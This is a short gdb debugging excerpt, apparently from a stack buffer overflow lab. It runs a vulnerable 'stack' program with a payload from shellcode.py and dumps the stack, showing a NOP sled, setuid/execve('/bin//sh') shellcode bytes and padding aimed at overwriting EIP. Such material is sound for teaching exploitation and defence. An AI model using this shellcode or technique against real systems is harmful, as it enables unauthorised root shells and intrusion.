 (gdb) run $(./shellcode.py)
Starting program: /home/kali/Stack/stack $(./shellcode.py)
Breakpoint 1, copy (
str=0×bffff454 '\220' <repeats 64 times>, "\061\300\211ð\0271\322Rhn/shh//bi\211\343RS\211\341\215B\
v", '*' <repeats 16 times>, "EIP") at stack.c:11
11 }
(gdb) x/40x $esp
0×bffff140: 0×08048273 0×b7fe02e5 0×0804823c 0×90909090
0×bffff150: 0×90909090 0×90909090 0×90909090 0×90909090
0×bffff160: 0×90909090 0×90909090 0×90909090 0×90909090
0×bffff170: 0×90909090 0×90909090 0×90909090 0×90909090
0×bffff180: 0×90909090 0×90909090 0×90909090 0×c389c031
0×bffff190: 0×80cd17b0 0×6852d231 0×68732f6e 0×622f2f68
0×bffff1a0: 0×52e38969 0×8de18953 0×80cd0b42 0×2a2a2a2a
0×bffff1b0: 0×2a2a2a2a 0×2a2a2a2a 0×2a2a2a2a 0×00504945
0×bffff1c0: 0×bffff454 0×bffff294 0×bffff2a0 0×08049178
0×bffff1d0: 0×b7fe6080 0×bffff1f0 0×00000000 0×b7dede46